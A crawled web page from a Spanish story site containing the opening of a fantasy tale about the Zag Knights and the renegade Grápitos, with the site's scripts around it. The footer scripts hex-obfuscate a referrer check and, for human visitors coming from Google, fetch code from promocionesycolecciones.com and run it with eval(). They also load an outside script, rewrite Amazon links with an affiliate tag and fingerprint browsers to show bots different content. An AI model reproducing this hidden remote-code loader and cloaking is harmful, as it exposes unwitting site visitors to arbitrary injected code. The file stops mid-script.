

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-fantasia-fantasia-general-la-orden-zag-loxar-genesis-de-una-leyenda/
body_size: 12847
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos fantasia Fantasia General La Orden ZAG, Loxar Génesis de una leyenda</title>

        <meta name="description" content=" Desde siempre, el Universo se ha mantenido en constante evolución, inalterable al peligro mágico que turbara el equilibrio de los elementos cósmicos.Este Un...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-fantasia-fantasia-general-la-orden-zag-loxar-genesis-de-una-leyenda/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos fantasia Fantasia General La Orden ZAG, Loxar Génesis de una leyenda">

        <meta property="og:description" content=" Desde siempre, el Universo se ha mantenido en constante evolución, inalterable al peligro mágico que turbara el equilibrio de los elementos cósmicos.Este Un...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos fantasia Fantasia General La Orden ZAG, Loxar Génesis de una leyenda">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-fantasia-fantasia-general-la-orden-zag-loxar-genesis-de-una-leyenda/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-31T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos fantasia Fantasia General La Orden ZAG, Loxar Génesis de una leyenda">

        <meta name="twitter:description" content=" Desde siempre, el Universo se ha mantenido en constante evolución, inalterable al peligro mágico que turbara el equilibrio de los elementos cósmicos.Este Un...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos fantasia Fantasia General La Orden ZAG, Loxar Génesis de una leyenda">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos fantasia Fantasia General La Orden ZAG, Loxar G\u00e9nesis de una leyenda",

          "description": " Desde siempre, el Universo se ha mantenido en constante evoluci\u00f3n, inalterable al peligro m\u00e1gico que turbara el equilibrio de los elementos c\u00f3smicos.Este Un...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-31T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-fantasia-fantasia-general-la-orden-zag-loxar-genesis-de-una-leyenda\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-fantasia-fantasia-general-la-orden-zag-loxar-genesis-de-una-leyenda\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos fantasia Fantasia General La Orden ZAG, Loxar G\u00e9nesis de una leyenda",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-fantasia-fantasia-general-la-orden-zag-loxar-genesis-de-una-leyenda\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3618" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos fantasia Fantasia General La Orden ZAG, Loxar Génesis de una leyenda
        </div>

        

        <article>

            <h1>Relatos cortos fantasia Fantasia General La Orden ZAG, Loxar Génesis de una leyenda</h1>

            <div class="article-meta">

                <span>📅 31/07/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> Desde siempre, el Universo se ha mantenido en constante evolución, inalterable al peligro mágico que turbara el equilibrio de los elementos cósmicos.</p><p>Este Universo estaba subdividido en doce sectores, que a su vez tenían como guardianes a unos seres espirituales que conformaban, «La Orden de los Caballeros Zag», todos ellos estaban vinculados entre sí, formaban el Consejo del Cosmos, no podían actuar de manera independiente, pues las acciones de uno involucraba a los demás y ese no era su cometido, si surgía alguna interferencia la trataban y consideraban la gravedad del asunto, si requería o no su intervención pero jamás por libre albedrío, velando por el bienestar de los habitantes de los diferentes mundos creados por cada uno de ellos. </p><p>Habían hecho el &#x93;juramento&#x94; de no interferir directamente en la vida de los mortales tratando de que sean estos quienes rijan sus propios destinos. Permanecían en constante vigilancia, pues la maldad siempre trataba de abrirse camino aún en los confines donde la paz, la justicia y el amor era el único tesoro que tuvieran esos seres. Si surgían problemas serían los propios mortales quienes tendrían que encontrar la solución por sus propios medios. Solamente cuando la maldad no podía ser detenida por aquellos seres a quienes se les otorgaban ciertas facultades mágicas que los distinguían del resto de los de su raza, los Caballeros Zag buscaban la forma de frustrar los planes del mal, que trataba siempre de una manera u otra dominar el Universo.</p><p>Cada sector recibía el nombre del Caballero que lo protegía y eran: Krónolus, Grápitos, Tarxistús, Omípolus, Akongús, Zifolous, Coroncal, Renadós, Serventós, Orannel, Porkóleus y Zedentor.</p><p>Todo seguía su curso establecido hasta que uno de los Caballeros, discrepó del resto de la Orden, no estaba de acuerdo con las decisiones que eran tomadas por el consejo y se desvinculó del resto de Caballeros, abandonando la Orden Zag.</p><p>Este Caballero era el guardián de Grápitos, decidió dejarlos para formar su propia Creación, pero los demás Caballeros, estaban convencidos y no se alejaban de la realidad al creer que esos no eran sus planes, su principal objetivo era destruir la Orden Zag, ya que eran los únicos que podían frenarlo e incluso aniquilarlo antes que lograra apoderarse del Universo.</p><p>Los planes de Grápitos fueron trazados estratégicamente en su mente, que siempre escondió su maldad no tenía escrúpulos, se apoderaría del Cristal Mapa y del Metal del Universo, las herramientas más poderosas que nadie pudiese encontrar jamás.</p><p>Los once Caballeros restantes, decidieron dividir el Cristal Mapa en doce partes iguales en proporción pero diferentes formas y esconderlo para así evitar que a éste, le fuera fácil su adquisición y si así fuese, le resultara imposible volver a ensamblarlo. El Mapa del Universo cuando está completo o unidos todos sus fragmentos, muestra todo el Universo y cada punto vulnerable que éste posee, si cayera en malas manos el orden de las cosas se vería amenazado y su destrucción, sería inevitable. </p><p>El Metal también fue recogido de todos los rincones del Cosmos y oculto en un lugar que les pareció más seguro.</p><p>Dicho Metal posee un color negro profundo, muy ligero a pesar de su extrema dureza y resistencia, inalterable por ningún ser mortal, aunque se intente fundir con las más altas temperaturas o la magia más poderosa. No existe otro mineral en el Universo capaz de traspasarlo, romperlo o alterarlo solo la magia del bien o del mal proporcionada por el Universo podían moldearlo a sus necesidades, requerían el dicho poder para su utilización y modelación. </p><p>El Metal, tenía que permanecer el mayor tiempo posible en estado neutral, sí éste pasaba demasiado tiempo en cualquier estado maligno o benigno, se convertiría en un arma de doble filo, ya que tenía la cualidad de buscar por si mismo el equilibrio.</p><p>Por las facultades que proporcionaba este Metal, mientras estuviera en su estado neutral, sin ninguna alteración, era inofensivo e incluso sin ningún poder, cualquier cambio produciría anomalías que alertarían tanto a los Caballeros, como a sus enemigos. Si éste fuese forjado por el mal, el bien no tendría capacidad de destruirlo ni siquiera hacerle mellas y devolverlo a su estado natural sería tarea casi imposible, o por el contrario si el bien era el forjador, el mal tampoco podía destruirlo o utilizarlo nuevamente hasta volver a neutralizarlo. Daba igual quien fuera el poseedor del metal, éste podría fortificarse hasta hacerse indestructible y ninguna magia sería capaz de frenarlo.</p><p>El Caballero Grápitos, que renegó de sus hermanos, juró venganza y destrucción como nunca antes lo habían podido ver, después de abandonar la orden, les advirtió que acabaría con ellos uno por uno, aunque le llevara la eternidad conseguirlo, no podía permitir que los demás obstaculizaran sus planes.</p><p>En un principio los demás Caballeros, hicieron caso omiso a las amenazas de éste, pues pensaron que al ser uno solo, no tendría oportunidad de poder amenazar el equilibrio, no creían que fuese capaz de vencerles, pero era mejor tomar precauciones y mantenerse siempre alerta a los movimientos de Grápitos.</p><p class="autor">El <b>Autor</b> de este relato fué <b>M. Knight </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=11371&cat=craneo">https://www.relatoscortos.com/ver.php?ID=11371&cat=craneo</a> (ahora offline)</p><!---tag:fantasia--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#accec5d8c9c0cfc4d9d4ecd5cdc4c3c382c9df"><span class="__cf_email__" data-cfemail="d7b5bea3b2bbb4bfa2af97aeb6bfb8b8f9b2a4">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#395b504d5c555a514c41794058515656175c4a"><span class="__cf_email__" data-cfemail="25474c514049464d505d655c444d4a4a0b4056">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=95433&from=cuentocorto.es&id=282')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#fd9f92899497929391949398bd9a909c9491d39e9290" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+fantasia+Fantasia+General+La+Orden+ZAG%2C+Loxar+G%C3%A9nesis+de+una+leyenda", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
